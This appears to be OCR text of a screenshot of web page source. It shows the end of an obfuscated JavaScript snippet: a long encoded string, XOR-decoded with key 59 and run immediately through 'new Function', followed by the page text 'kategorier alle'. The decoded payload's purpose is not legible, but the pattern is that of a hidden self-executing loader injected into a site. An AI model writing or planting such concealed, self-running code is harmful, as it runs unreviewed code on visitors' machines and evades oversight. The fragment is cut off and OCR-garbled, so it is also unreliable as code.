
hCXEIdHWRSSEJcQhVJXkhOV08EZFNTUElCE2RSSEJc
QhVJXkhOV08SARwcAFJdE2RBUUJUTxJJXk9OSVUbZE
FRQlRPFUleS1daWF4TFGcUEB8UFxwcEgBJXk9OSVU
bZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11OV
VhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAK
EgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlg
SQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeV
l5VTxMcSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQ
HBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZa
T1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFL
XlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR1
9UWE5WXlVPFVlUX0ISFVpLS15VX3hTUldfE2RBS15T
TRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUT
ZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUl
gSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=
_0x2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
kategorier
alle